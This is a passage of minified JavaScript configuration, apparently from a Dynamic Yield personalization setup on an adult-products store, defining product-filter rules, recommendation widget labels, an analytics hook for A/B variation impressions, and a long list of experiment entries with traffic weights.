6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1724035:{name:"_dy_smart_object_2234588",type:0,version:104194199,reportVersion:2231548,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102432811,name:"103456916",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041814,name:"104863541",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104850437,reportVersion:2859687,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104850438,reportVersion:2859688,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104725754,reportVersion:2741741,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104725755,reportVersion:274